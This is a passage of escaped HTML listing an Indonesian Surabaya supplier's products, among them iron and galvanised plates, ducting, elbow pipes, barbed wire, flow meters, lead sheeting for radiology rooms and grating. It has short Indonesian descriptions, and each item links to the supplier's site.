target=\"_blank\"\u003E\u003Cspan style=\"color: blue; font-size: 13.5pt; text-decoration: none;\"\u003EPLAT BESI BANGUNAN\u003C\/span\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"background: white; margin-bottom: 7.5pt; mso-yfti-cnfc: 1;\"\u003E\u003Cb\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;sans-serif\u0026quot;\" style=\"color: #333333; font-size: 10.5pt;\"\u003E\u003Ca href=\"https:\/\/www.agroindustrisurabaya.com\/\" rel=\"nofollow\" target=\"_blank\"\u003EPlat Besi adalah   bahan baku berbentuk plat yang digunakan dalam pembuatan berbagai macam mesin   dan kebutuhan industri lainnya seperti pembuatan mobil...\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"background: white; margin-bottom: 0cm; mso-yfti-cnfc: 1;\"\u003E\u003Ca href=\"https:\/\/www.agroindustrisurabaya.com\/\" rel=\"nofollow\" target=\"_blank\"\u003E\u003Cbr \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"background: white; margin-bottom: 7.5pt; mso-yfti-cnfc: 1;\"\u003E\u003Ca href=\"https:\/\/www.agroindustrisurabaya.com\/\" rel=\"nofollow\" target=\"_blank\"\u003E\u003Cbr \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"background: white; margin-bottom: 7.5pt; mso-yfti-cnfc: 1;\"\u003E\u003Ca href=\"https:\/\/www.agroindustrisurabaya.com\/\" rel=\"nofollow\" target=\"_blank\"\u003E\u003Cbr \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"background: white; margin-bottom: 7.5pt; mso-yfti-cnfc: 1;\"\u003E\u003Ca href=\"https:\/\/www.agroindustrisurabaya.com\/\" rel=\"nofollow\" target=\"_blank\"\u003E\u003Cb\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;sans-serif\u0026quot;\" style=\"color: #333333; font-size: 10.5pt;\"\u003E\u003Cspan style=\"color: blue; font-size: 13.5pt; text-decoration: none;\"\u003EFlexible Duct\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003Cb\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;sans-serif\u0026quot;\" style=\"color: #3bafda; font-size: 10.5pt;\"\u003Em\u003C\/span\u003E\u003C\/b\u003E\u003Cb\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;sans-serif\u0026quot;\" style=\"color: #333333; font-size: 10.5pt;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"background: white; margin-bottom: 7.5pt; mso-yfti-cnfc: 1;\"\u003E\u003Cb\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;sans-serif\u0026quot;\" style=\"color: #333333; font-size: 10.5pt;\"\u003E\u003Ca href=\"https:\/\/www.agroindustrisurabaya.com\/\" rel=\"nofollow\" target=\"_blank\"\u003EPipa Aluminium.   Ducting adalah untuk mendistribusikan udara di dalam gedung terdapat berbagai   macam ducting dalam penggunaannya, fungsi sebagai...\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"background: white; margin-bottom: 0cm; mso-yfti-cnfc: 1;\"\u003E\u003Ca href=\"https:\/\/www.agroindustrisurabaya.com\/\" rel=\"nofollow\" target=\"_blank\"\u003E\u003Cbr \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"background: white; margin-bottom: 0cm; mso-yfti-cnfc: 1;\"\u003E\u003Cb\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;sans-serif\u0026quot;\" style=\"color: #333333; font-size: 10.5pt;\"\u003E\u003Ca href=\"https:\/\/www.agroindustrisurabaya.com\/\" rel=\"nofollow\" target=\"_blank\"\u003E\u003Cspan style=\"mso-spacerun: yes;\"\u003E\u0026nbsp; \u003C\/span\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"background: white; margin-bottom: 7.5pt; mso-yfti-cnfc: 1;\"\u003E\u003Ca href=\"https:\/\/www.agroindustrisurabaya.com\/\" rel=\"nofollow\" target=\"_blank\"\u003E\u003Cb\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;sans-serif\u0026quot;\" style=\"color: #333333; font-size: 10.5pt;\"\u003E\u003Cspan style=\"color: blue; font-size: 13.5pt; text-decoration: none;\"\u003EPlat Besi Galvanil\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003Cb\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;sans-serif\u0026quot;\" style=\"color: #3bafda; font-size: 10.5pt;\"\u003Em\u003C\/span\u003E\u003C\/b\u003E\u003Cb\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;sans-serif\u0026quot;\" style=\"color: #333333; font-size: 10.5pt;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"background: white; margin-bottom: 7.5pt; mso-yfti-cnfc: 1;\"\u003E\u003Cb\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;sans-serif\u0026quot;\" style=\"color: #333333; font-size: 10.5pt;\"\u003E\u003Ca href=\"https:\/\/www.agroindustrisurabaya.com\/\" rel=\"nofollow\" target=\"_blank\"\u003EPlat Besi Galvanil   adalah bahan baku berbentuk plat yang telah dilapisi seng agar tidak mudah   berkarat digunakan dalam pembuatan berbagai macam mesin...\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"background: white; margin-bottom: 0cm; mso-yfti-cnfc: 1;\"\u003E\u003Ca href=\"https:\/\/www.agroindustrisurabaya.com\/\" rel=\"nofollow\" target=\"_blank\"\u003E\u003Cbr \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"background: white; margin-bottom: 0cm; mso-yfti-cnfc: 1;\"\u003E\u003Ca href=\"https:\/\/www.agroindustrisurabaya.com\/\" rel=\"nofollow\" target=\"_blank\"\u003E\u003Cbr \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"background: white; margin-bottom: 7.5pt; mso-yfti-cnfc: 1;\"\u003E\u003Cb\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;sans-serif\u0026quot;\" style=\"color: #333333; font-size: 10.5pt;\"\u003E\u003Ca href=\"https:\/\/www.agroindustrisurabaya.com\/\" rel=\"nofollow\" target=\"_blank\"\u003E\u003Cspan style=\"color: blue; font-size: 13.5pt; text-decoration: none;\"\u003EPipa Elbow\u003C\/span\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"background: white; margin-bottom: 7.5pt; mso-yfti-cnfc: 1;\"\u003E\u003Cb\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;sans-serif\u0026quot;\" style=\"color: #333333; font-size: 10.5pt;\"\u003E\u003Ca href=\"https:\/\/www.agroindustrisurabaya.com\/\" rel=\"nofollow\" target=\"_blank\"\u003EPipa Elbow adalah   jenis fitting yang pertama, elbow merupakan komponen pemipaan yang berfungsi   untuk membelokan arah aliran.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"background: white; margin-bottom: 0cm; mso-yfti-cnfc: 1;\"\u003E\u003Ca href=\"https:\/\/www.agroindustrisurabaya.com\/\" rel=\"nofollow\" target=\"_blank\"\u003E\u003Cbr \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"background: white; margin-bottom: 0cm; mso-yfti-cnfc: 1;\"\u003E\u003Ca href=\"https:\/\/www.agroindustrisurabaya.com\/\" rel=\"nofollow\" target=\"_blank\"\u003E\u003Cbr \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"background: white; margin-bottom: 0cm; mso-yfti-cnfc: 1;\"\u003E\u003Ca href=\"https:\/\/www.agroindustrisurabaya.com\/\" rel=\"nofollow\" target=\"_blank\"\u003E\u003Cbr \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"background: white; margin-bottom: 0cm; mso-yfti-cnfc: 1;\"\u003E\u003Ca href=\"https:\/\/www.agroindustrisurabaya.com\/\" rel=\"nofollow\" target=\"_blank\"\u003E\u003Cbr \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"background: white; margin-bottom: 0cm; mso-yfti-cnfc: 1;\"\u003E\u003Cb\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;sans-serif\u0026quot;\" style=\"color: #333333; font-size: 10.5pt;\"\u003E\u003Ca href=\"https:\/\/www.agroindustrisurabaya.com\/\" rel=\"nofollow\" target=\"_blank\"\u003E\u003Cspan style=\"mso-spacerun: yes;\"\u003E\u0026nbsp; \u003C\/span\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"background: white; margin-bottom: 7.5pt; mso-yfti-cnfc: 1;\"\u003E\u003Cb\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;sans-serif\u0026quot;\" style=\"color: #333333; font-size: 10.5pt;\"\u003E\u003Ca href=\"https:\/\/www.agroindustrisurabaya.com\/\" rel=\"nofollow\" target=\"_blank\"\u003E\u003Cspan style=\"color: blue; font-size: 13.5pt; text-decoration: none;\"\u003EWire\u003C\/span\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"background: white; margin-bottom: 7.5pt; mso-yfti-cnfc: 1;\"\u003E\u003Cb\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;sans-serif\u0026quot;\" style=\"color: #333333; font-size: 10.5pt;\"\u003E\u003Ca href=\"https:\/\/www.agroindustrisurabaya.com\/\" rel=\"nofollow\" target=\"_blank\"\u003EBarbed wire \/ Kawat   berduri merupakan material yang banyak digunakan untuk   pagar\/pembatas\/pengamanan modern yang terbuat dari kawat\/plat galvanis....\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"background: white; margin-bottom: 0cm; mso-yfti-cnfc: 1;\"\u003E\u003Ca href=\"https:\/\/www.agroindustrisurabaya.com\/\" rel=\"nofollow\" target=\"_blank\"\u003E\u003Cbr \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"background: white; margin-bottom: 0cm; mso-yfti-cnfc: 1;\"\u003E\u003Ca href=\"https:\/\/www.agroindustrisurabaya.com\/\" rel=\"nofollow\" target=\"_blank\"\u003E\u003Cbr \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"background: white; margin-bottom: 0cm; mso-yfti-cnfc: 1;\"\u003E\u003Ca href=\"https:\/\/www.agroindustrisurabaya.com\/\" rel=\"nofollow\" target=\"_blank\"\u003E\u003Cbr \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"background: white; margin-bottom: 7.5pt; mso-yfti-cnfc: 1;\"\u003E\u003Cb\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;sans-serif\u0026quot;\" style=\"color: #333333; font-size: 10.5pt;\"\u003E\u003Ca href=\"https:\/\/www.agroindustrisurabaya.com\/\" rel=\"nofollow\" target=\"_blank\"\u003E\u003Cspan style=\"color: blue; font-size: 13.5pt; text-decoration: none;\"\u003EFlow meter air\u003C\/span\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"background: white; margin-bottom: 7.5pt; mso-yfti-cnfc: 1;\"\u003E\u003Cb\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;sans-serif\u0026quot;\" style=\"color: #333333; font-size: 10.5pt;\"\u003E\u003Ca href=\"https:\/\/www.agroindustrisurabaya.com\/\" rel=\"nofollow\" target=\"_blank\"\u003ETerima Kasih Sudah   Berkunjung Di Agro Industri SurabayaKami adalah supplier yang sudah lebih   dari lima tahun bekerja memenuhi berbagai kebutuhan...\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"background: white; margin-bottom: 0cm; mso-yfti-cnfc: 1;\"\u003E\u003Ca href=\"https:\/\/www.agroindustrisurabaya.com\/\" rel=\"nofollow\" target=\"_blank\"\u003E\u003Cbr \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"background: white; margin-bottom: 0cm; mso-yfti-cnfc: 1;\"\u003E\u003Ca href=\"https:\/\/www.agroindustrisurabaya.com\/\" rel=\"nofollow\" target=\"_blank\"\u003E\u003Cbr \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"background: white; margin-bottom: 0cm; mso-yfti-cnfc: 1;\"\u003E\u003Ca href=\"https:\/\/www.agroindustrisurabaya.com\/\" rel=\"nofollow\" target=\"_blank\"\u003E\u003Cbr \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"background: white; margin-bottom: 0cm; mso-yfti-cnfc: 1;\"\u003E\u003Ca href=\"https:\/\/www.agroindustrisurabaya.com\/\" rel=\"nofollow\" target=\"_blank\"\u003E\u003Cbr \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"background: white; margin-bottom: 0cm; mso-yfti-cnfc: 1;\"\u003E\u003Ca href=\"https:\/\/www.agroindustrisurabaya.com\/\" rel=\"nofollow\" target=\"_blank\"\u003E\u003Cb\u003E\u003Cspan style=\"color: #333333; font-family: \u0026quot;symbol\u0026quot;; font-size: 10.5pt;\"\u003E·\u003C\/span\u003E\u003C\/b\u003E\u003Cb\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;sans-serif\u0026quot;\" style=\"color: #333333; font-size: 10.5pt;\"\u003E\u003Cspan style=\"mso-spacerun: yes;\"\u003E\u0026nbsp; \u003C\/span\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"background: white; margin-bottom: 7.5pt; mso-yfti-cnfc: 1;\"\u003E\u003Cb\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;sans-serif\u0026quot;\" style=\"color: #333333; font-size: 10.5pt;\"\u003E\u003Ca href=\"https:\/\/www.agroindustrisurabaya.com\/\" rel=\"nofollow\" target=\"_blank\"\u003E\u003Cspan style=\"color: blue; font-size: 13.5pt; text-decoration: none;\"\u003EFLOW METER SOLAR\u003C\/span\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"background: white; margin-bottom: 7.5pt; mso-yfti-cnfc: 1;\"\u003E\u003Cb\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;sans-serif\u0026quot;\" style=\"color: #333333; font-size: 10.5pt;\"\u003E\u003Ca href=\"https:\/\/www.agroindustrisurabaya.com\/\" rel=\"nofollow\" target=\"_blank\"\u003ETerima kasih sudah   berkunjung di Agro Industri SurabayaKami adalah supplier yang sudah lebih   dari 5 tahun bekerja melayani berbagai kebutuhan...\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"background: white; margin-bottom: 0cm; mso-yfti-cnfc: 1;\"\u003E\u003Ca href=\"https:\/\/www.agroindustrisurabaya.com\/\" rel=\"nofollow\" target=\"_blank\"\u003E\u003Cbr \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003C\/td\u003E  \u003Ctd style=\"border-bottom: 1pt solid black; border-left: none; border-right: none; border-top: 1pt solid black; mso-border-bottom-themecolor: text1; mso-border-top-themecolor: text1; padding: 0cm 5.4pt; width: 184.25pt;\" valign=\"top\" width=\"246\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"background: white; margin-bottom: 7.5pt; mso-yfti-cnfc: 1;\"\u003E\u003Cb\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;sans-serif\u0026quot;\" style=\"color: #333333; font-size: 10.5pt;\"\u003E\u003Ca href=\"https:\/\/www.agroindustrisurabaya.com\/\" rel=\"nofollow\" target=\"_blank\"\u003E\u003Cspan style=\"color: blue; font-size: 13.5pt; text-decoration: none;\"\u003EJual Plat Timah Hitam di Surabaya\u003C\/span\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"background: white; margin-bottom: 7.5pt; mso-yfti-cnfc: 1;\"\u003E\u003Cb\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;sans-serif\u0026quot;\" style=\"color: #333333; font-size: 10.5pt;\"\u003E\u003Ca href=\"https:\/\/www.agroindustrisurabaya.com\/\" rel=\"nofollow\" target=\"_blank\"\u003ECV AIS |   082129847777 Jual Plat Timah Plat PB Plat Timbal Anti Radiasi untuk Aplikasi   Ruang Radiologi di Rumah Sakit, Puskesmas pada Dinding Ruangan....\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"background: white; margin-bottom: 0cm; mso-yfti-cnfc: 1;\"\u003E\u003Ca href=\"https:\/\/www.agroindustrisurabaya.com\/\" rel=\"nofollow\" target=\"_blank\"\u003E\u003Cbr \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"background: white; margin-bottom: 0cm; mso-yfti-cnfc: 1;\"\u003E\u003Ca href=\"https:\/\/www.agroindustrisurabaya.com\/\" rel=\"nofollow\" target=\"_blank\"\u003E\u003Cbr \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"background: white; margin-bottom: 7.5pt; mso-yfti-cnfc: 1;\"\u003E\u003Cb\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;sans-serif\u0026quot;\" style=\"color: #333333; font-size: 10.5pt;\"\u003E\u003Ca href=\"https:\/\/www.agroindustrisurabaya.com\/\" rel=\"nofollow\" target=\"_blank\"\u003E\u003Cspan style=\"color: blue; font-size: 13.5pt; text-decoration: none;\"\u003EJual Plat Besi Grating di Surabaya\u003C\/span\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"background: white; margin-bottom: 7.5pt; mso-yfti-cnfc: 1;\"\u003E\u003Cb\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;sans-serif\u0026quot;\" style=\"color: #333333; font-size: 10.5pt;\"\u003E\u003Ca href=\"https:\/\/www.agroindustrisurabaya.com\/\" rel=\"nofollow\" target=\"_blank\"\u003EPlat Besi Grating   Adalah\u0026nbsp;AIS-Grating bar grating dilas-menempa, sebuah sistem di mana   AIS-Grating Grating adalah pelopor. Dalam proses ini...\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"background: white; margin-bottom: 0cm; mso-yfti-cnfc: 1;\"\u003E\u003Ca href=\"https:\/\/www.agroindustrisurabaya.com\/\" rel=\"nofollow\" target=\"_blank\"\u003E\u003Cbr \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"background: white; margin-bottom: 0cm; mso-yfti-cnfc: 1;\"\u003E\u003Ca href=\"https:\/\/www.agroindustrisurabaya.com\/\" rel=\"nofollow\" target=\"_blank\"\u003E\u003Cbr \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"background: white; margin-bottom: 7.5pt; mso-yfti-cnfc: 1;\"\u003E\u003Cb\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;sans-serif\u0026quot;\" style=\"color: #333333; font-size: 10.5pt;\"\u003E\u003Ca href=\"https:\/\/www.agroindustrisurabaya.com\/\" rel=\"nofollow\" target=\"_blank\"\u003E\u003Cspan style=\"color: blue; font-size: 13.5pt; text-decoration: none;\"\u003EJual Timah Lembar Lead Sheed (PB) Timah Hitam   Surabaya City\u003C\/span\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"background: white; margin-bottom: 7.5pt; mso-yfti-cnfc: 1;\"\u003E\u003Cb\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;sans-serif\u0026quot;\" style=\"color: #333333; font-size: 10.5pt;\"\u003E\u003Ca href=\"https:\/\/www.agroindustrisurabaya.com\/\" rel=\"nofollow\" target=\"_blank\"\u003EJual Timah   Lembar\u0026nbsp; \u0026nbsp;\u0026nbsp;\u0026nbsp; \u0026nbsp;\u0026nbsp; \u0026nbsp;\u0026nbsp; \u0026nbsp;UKURAN LEBAR   1 METERTEBAL x PANJANG:\u0026nbsp;- 0.8mm X 10 meter- 1mm x 15...\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"background: white; margin-bottom: 0cm; mso-yfti-cnfc: 1;\"\u003E\u003Ca href=\"https:\/\/www.agroindustrisurabaya.com\/\" rel=\"nofollow\" target=\"_blank\"\u003E\u003Cbr \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"background: white; margin-bottom: 0cm; mso-yfti-cnfc: 1;\"\u003E\u003Ca href=\"https:\/\/www.agroindustrisurabaya.com\/\" rel=\"nofollow\" target=\"_blank\"\u003E\u003Cbr \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"background: white; margin-bottom: 7.5pt; mso-yfti-cnfc: 1;\"\u003E\u003Cb\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;sans-serif\u0026quot;\" style=\"color: #333333; font-size: 10.5pt;\"\u003E\u003Ca href=\"https:\/\/www.agroindustrisurabaya.com\/\" rel=\"nofollow\" target=\"_blank\"\u003E\u003Cspan style=\"color: blue; font-size: 13.5pt; text-decoration: none;\"\u003EPLAT TIMBAL TIMAH\u003C\/span\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"background: white; margin-bottom: 7.5pt; mso-yfti-cnfc: 1;\"\u003E\u003Cb\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;sans-serif\u0026quot;\" style=\"color: #333333; font-size: 10.5pt;\"\u003E\u003Ca href=\"https:\/\/www.agroindustrisurabaya.com\/\" rel=\"nofollow\" target=\"_blank\"\u003E\u0026nbsp; \u0026nbsp;   \u0026nbsp;\u0026nbsp; \u0026nbsp; \u0026nbsp;\u0026nbsp; \u0026nbsp; \u0026nbsp;\u0026nbsp; \u0026nbsp; \u0026nbsp;Bahan   Insulator dan Isolasi Radiasi Sinar Radiologi pada Rumah Sakit,...\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"background: white; margin-bottom: 0cm; mso-yfti-cnfc: 1;\"\u003E\u003Ca href=\"https:\/\/www.agroindustrisurabaya.com\/\" rel=\"nofollow\" target=\"_blank\"\u003E\u003Cbr \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"background: white; margin-bottom: 7.5pt; mso-yfti-cnfc: 1;\"\u003E\u003Ca href=\"https:\/\/www.agroindustrisurabaya.com\/\" rel=\"nofollow\" target=\"_blank\"\u003E\u003Cbr \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"background: white; margin-bottom: 7.5pt; mso-yfti-cnfc: 1;\"\u003E\u003Ca href=\"https:\/\/www.agroindustrisurabaya.com\/\" rel=\"nofollow\" target=\"_blank\"\u003E\u003Cbr \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"background: white; margin-bottom: 7.5pt; mso-yfti-cnfc: 1;\"\u003E\u003Cb\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;sans-serif\u0026quot;\" style=\"color: #333333; font-size: 10.5pt;\"\u003E\u003Ca href=\"https:\/\/www.agroindustrisurabaya.com\/\" rel=\"nofollow\" target=\"_blank\"\u003E\u003Cspan style=\"color: blue; font-size: 13.5pt; text-decoration: none;\"\u003EJual Wire Mesh dan Grating di Surabaya\u003C\/span\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"background: white; margin-bottom: 7.5pt; mso-yfti-cnfc: 1;\"\u003E\u003Cb\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;sans-serif\u0026quot;\" style=\"color: #333333; font-size: 10.5pt;\"\u003E\u003Ca href=\"https:\/\/www.agroindustrisurabaya.com\/\" rel=\"nofollow\" target=\"_blank\"\u003EWire Mesh dan   Grating adalah\u0026nbsp;AIS-Grating bar grating dilas-menempa, sebuah sistem di   mana AIS-Grating Grating adalah pelopor. Dalam proses ini...\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"background: white; margin-bottom: 0cm; mso-yfti-cnfc: 1;\"\u003E\u003Ca href=\"https:\/\/www.agroindustrisurabaya.com\/\" rel=\"nofollow\" target=\"_blank\"\u003E\u003Cbr \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"background: white; margin-bottom: 0cm; mso-yfti-cnfc: 1;\"\u003E\u003Ca href=\"https:\/\/www.agroindustrisurabaya.com\/\" rel=\"nofollow\" target=\"_blank\"\u003E\u003Cbr \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"background: white; margin-bottom: 0cm; mso-yfti-cnfc: 1;\"\u003E\u003Cb\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;sans-serif\u0026quot;\" style=\"color: #333333; font-size: 10.5pt;\"\u003E\u003Ca href=\"https:\/\/www.agroindustrisurabaya.com\/\" rel=\"nofollow\" target=\"_blank\"\u003E\u003Cspan style=\"mso-spacerun: yes;\"\u003E\u0026nbsp; \u003C\/span\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"background: white; margin-bottom: 7.5pt; mso-yfti-cnfc: 1;\"\u003E\u003Cb\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;sans-serif\u0026quot;\" style=\"color: #333333; font-size: 10.5pt;\"\u003E\u003Ca href=\"https:\/\/www.agroindustrisurabaya.com\/\" rel=\"nofollow\" target=\"_blank\"\u003E\u003Cspan style=\"color: blue; font-size: 13.5pt; text-decoration: none;\"\u003EJual Clamp Grating di 